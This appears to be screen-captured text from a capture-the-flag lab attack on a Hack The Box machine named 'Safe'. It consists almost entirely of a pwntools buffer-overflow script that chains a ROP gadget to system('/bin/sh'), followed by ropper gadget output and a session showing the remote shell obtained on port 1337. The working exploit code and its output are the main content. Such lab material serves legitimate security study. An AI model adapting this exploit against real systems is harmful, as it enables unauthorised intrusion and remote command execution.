 192.168.1.15
10.10.14.14
10.10.10.147 - Safe
3 from pwn import *
4
5 context(os='linux', arch='amd64')
6 p = remote("10.10.10.147", 1337)
7 # |         |
8 # +---------+ <- ESP
9 # | /bin/sh | <- onto the top of the stack
10 # | AAAAAAA |
11 # +---------+ <- EBP
12 # |         |
13
14 offset = 120
15 bin_sh = b"/bin/sh\x00"     # 7bytes + 1byte (Nullbyte)
16
17 junk = b"A" * (offset - 8)
18 # 120bytes - 8bytes (bin_sh string)
19
20 popr13_address = p64(0x401206)
21 null = p64(0x0)
22 system_address = p64(0x401040)
23 test_address = p64(0x401152)
24
25 payload = junk + bin_sh + popr13_address + system_addres
s + null + null + test_address
26
27 p.sendline(payload)
28 p.interactive()
NORMAL myapp_bof.py 100 %
"myapp_bof.py" 28L, 600B written
❯ ropper -f myapp | grep r13
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
0x0000000000401204: pop r12; pop r13; pop r14; pop r15; ret;
0x0000000000401206: pop r13; pop r14; pop r15; ret;
0x0000000000401203: pop rbp; pop r12; pop r13; pop r14; pop r
15; ret;
0x0000000000401205: pop rsp; pop r13; pop r14; pop r15; ret;
❯ ./bin/python3.13 myapp_bof.py
[ ] Opening connection to 10.10.10.147 on port 1337: Trying 1
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
13:10:22 up  2:13,  0 users,  load average: 0.00, 0.00, 0.00
$ whoami
user
$ hostname
safe
$ hostname -I
10.10.10.147 dead:beef::250:56ff:feb0:2615
$ ls
bin
boot
dev
etc
VPN - root's tasks
Reconnaissance - Enumeration